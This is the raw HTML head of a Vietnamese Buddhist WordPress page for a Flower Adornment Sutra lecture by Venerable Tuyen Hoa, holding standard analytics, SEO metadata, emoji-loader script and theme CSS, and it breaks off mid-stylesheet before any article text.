

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://amidaphat.org/kinh-hoa-nghiem-ht-tuyen-hoa-tap-2-cd-5/
body_size: 40051
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152705800-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152705800-1');
</script>

<link rel="shortcut icon" href="/wp-content/uploads/2017/11/Amidaphat-logo.png" />	
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:801,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kinh Hoa Nghiêm - HT: Tuyên Hóa (Tập 2 - CD 5) - A Mi Đà Phật</title>
	<link rel="canonical" href="https://amidaphat.org/kinh-hoa-nghiem-ht-tuyen-hoa-tap-2-cd-5/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kinh Hoa Nghiêm - HT: Tuyên Hóa (Tập 2 - CD 5) - A Mi Đà Phật" />
	<meta property="og:description" content="https://www.youtube.com/watch?time_continue=5&#038;v=_5jXK-c42AM" />
	<meta property="og:url" content="https://amidaphat.org/kinh-hoa-nghiem-ht-tuyen-hoa-tap-2-cd-5/" />
	<meta property="og:site_name" content="A Mi Đà Phật" />
	<meta property="article:published_time" content="2017-12-10T08:45:34+00:00" />
	<meta property="article:modified_time" content="2017-12-11T10:05:33+00:00" />
	<meta name="author" content="Anh Tuyet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://amidaphat.org/kinh-hoa-nghiem-ht-tuyen-hoa-tap-2-cd-5/","url":"https://amidaphat.org/kinh-hoa-nghiem-ht-tuyen-hoa-tap-2-cd-5/","name":"Kinh Hoa Nghiêm - HT: Tuyên Hóa (Tập 2 - CD 5) - A Mi Đà Phật","isPartOf":{"@id":"https://amidaphat.org/#website"},"datePublished":"2017-12-10T08:45:34+00:00","dateModified":"2017-12-11T10:05:33+00:00","author":{"@id":"https://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1"},"breadcrumb":{"@id":"https://amidaphat.org/kinh-hoa-nghiem-ht-tuyen-hoa-tap-2-cd-5/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://amidaphat.org/kinh-hoa-nghiem-ht-tuyen-hoa-tap-2-cd-5/"]}]},{"@type":"BreadcrumbList","@id":"https://amidaphat.org/kinh-hoa-nghiem-ht-tuyen-hoa-tap-2-cd-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://amidaphat.org/"},{"@type":"ListItem","position":2,"name":"Kinh Hoa Nghiêm &#8211; HT: Tuyên Hóa (Tập 2 &#8211; CD 5)"}]},{"@type":"WebSite","@id":"https://amidaphat.org/#website","url":"https://amidaphat.org/","name":"A Mi Đà Phật","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amidaphat.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1","name":"Anh Tuyet","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://amidaphat.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","caption":"Anh Tuyet"},"url":"http://amidaphat.org/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin A Mi Đà Phật &raquo;" href="http://amidaphat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Dòng bình luận" href="http://amidaphat.org/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Kinh Hoa Nghiêm &#8211; HT: Tuyên Hóa (Tập 2 &#8211; CD 5) Dòng bình luận" href="http://amidaphat.org/kinh-hoa-nghiem-ht-tuyen-hoa-tap-2-cd-5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/amidaphat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://amidaphat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://amidaphat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='http://amidaphat.org/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://amidaphat.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='http://amidaphat.org/wp-content/themes/betheme/style.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='http://amidaphat.org/wp-content/themes/betheme/css/base.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='http://amidaphat.org/wp-content/themes/betheme/css/layout.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='http://amidaphat.org/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://amidaphat.org/wp-content/themes/betheme/css/responsive.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='http://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C900%2C900italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/themify-icons.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/dflip.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css' href='http://amidaphat.org/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http:\/\/amidaphat.org\/wp-admin\/admin-ajax.php","nonce":"33282caa83","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://amidaphat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://amidaphat.org/wp-json/wp/v2/posts/5560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://amidaphat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='http://amidaphat.org/?p=5560' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fkinh-hoa-nghiem-ht-tuyen-hoa-tap-2-cd-5%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fkinh-hoa-nghiem-ht-tuyen-hoa-tap-2-cd-5%2F&#038;format=xml" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
html{background-image:url(/wp-content/uploads/2017/10/bg-ami-new-compressor.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover}
#Subheader{background-image:url(/wp-content/uploads/2017/09/hoa-sen-trong-phat-giao.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 801px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 